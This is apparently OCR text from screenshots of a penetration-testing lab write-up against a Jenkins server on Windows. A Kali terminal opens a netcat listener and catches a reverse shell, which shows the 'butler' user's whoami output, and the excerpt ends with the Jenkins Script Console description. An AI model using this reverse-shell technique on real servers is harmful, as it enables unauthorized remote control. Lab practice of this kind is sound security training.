 Dashboard
New Item
People
Build His
Manage
My View
Lockable
New Vie
uild Queue
builds in the
uild Executo
Idle
Idle
root@kali: /home/yuvraj
File Actions Edit View Help
root@kali: /home/yuvraj × yuvraj@kali: ~ ×
PING 192.168.223.129 (192.168.223.129) 56(84) bytes of data.
64 bytes from 192.168.223.129: icmp_seq=1 ttl=128 time=0.793 ms
64 bytes from 192.168.223.129: icmp_seq=2 ttl=128 time=0.431 ms
64 bytes from 192.168.223.129: icmp_seq=3 ttl=128 time=0.676 ms
^C
--- 192.168.223.129 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2023ms
rtt min/avg/max/mdev = 0.431/0.633/0.793/0.150 ms
┌──(root㉿kali)-[/home/yuvraj]
└─# after that run the same port we know the reverse sehll basically
after: command not found
┌──(root㉿kali)-[/home/yuvraj]
└─# nc -nvlp 8044
listening on [any] 8044 ...
connect to [192.168.223.131] from (UNKNOWN) [192.168.223.129] 49694
Microsoft Windows [Version 10.0.19043.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Jenkins>whoami
whoami
butler\butler
C:\Program Files\Jenkins>
Script Console
in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println